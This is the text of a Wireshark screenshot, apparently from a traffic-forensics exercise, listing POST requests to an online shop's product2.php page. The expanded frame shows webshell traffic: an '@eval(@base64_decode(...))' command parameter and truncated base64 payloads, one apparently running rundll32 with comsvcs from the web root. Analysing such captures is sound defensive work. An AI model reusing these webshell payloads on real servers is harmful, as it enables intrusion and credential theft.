 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
分组字节流 宽窄 区分大小写 字符串 product2.php 查找 取消
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 4069: 4172 bytes on wire (33376 bits), 4172 bytes captured (33376 bits) on interface eth0, id 0
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMware_52:20:50 (00:0c:29:52:20:50)
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 57966, Dst Port: 80, Seq: 1, Ack: 1, Len: 4118
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "b508516b28b7bb" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYX
Form item: "cmd" = "@eval(@base64_decode($_POST['b508516b28b7bb']));"
Form item: "lb4158df053a71" = "IFY21k"
Form item: "s35c62187bcdb2" = "zeY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImcnVuZGxsMzIuZXhlIGNvbXN2
Form item: "uec4310ea3a8b9" = "gX"
0040 6e 65 73 68 6f 70 2f 70 72 6f 64 75 63 74 32 2e neshop/p roduct2.
0050 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f php HTTP /1.1··Ho
0060 73 74 3a 20 31 30 2e 30 2e 31 30 2e 39 39 0d 0a st: 10.0 .10.99··
0070 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0080 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, d eflate··
0090 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00a0 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 lla/5.0 (Windows
00b0 20 4e 54 20 36 2e 31 29 20 41 70 70 6c 65 57 65 NT 6.1) AppleWe
00c0 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 bKit/537 .36 (KHT
00d0 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 ML, like Gecko)
00e0 43 68 72 6f 6d 65 2f 34 31 2e 30 2e 32 32 32 38 Chrome/4 1.0.2228
00f0 2e 30 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 .0 Safar i/537.36
0100 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ··Conten t-Type:
0110 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 applicat ion/x-ww
0120 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 w-form-u rlencode
0130 64 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 d··Conte nt-Lengt
0140 68 3a 20 33 38 32 32 0d 0a 43 6f 6e 6e 65 63 74 h: 3822· ·Connect
0150 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 62 35 ion: clo se····b5
0160 30 38 35 31 36 62 32 38 62 37 62 62 3d 51 47 6c 08516b28 b7bb=QGl
0170 75 61 56 39 7a 5a 58 51 6f 49 6d 52 70 63 33 42 uaV9zZXQ oImRpc3B
0180 73 59 58 6c 66 5a 58 4a 79 62 33 4a 7a 49 69 77 sYXlfZXJ yb3JzIiw
0190 67 49 6a 41 69 4b 54 74 41 63 32 56 30 58 33 52 gIjAiKTt Ac2V0X3R
01a0 70 62 57 56 66 62 47 6c 74 61 58 51 6f 4d 43 6b pbWVfbGl taXQoMCk
01b0 37 5a 6e 56 75 59 33 52 70 62 32 34 67 59 58 4e 7ZnVuY3R pb24gYXN
HTTP Request-URI (http.request.uri), 24 byte(s) 分组: 15507 · 已显示: 358 (2.3%) 配置: Default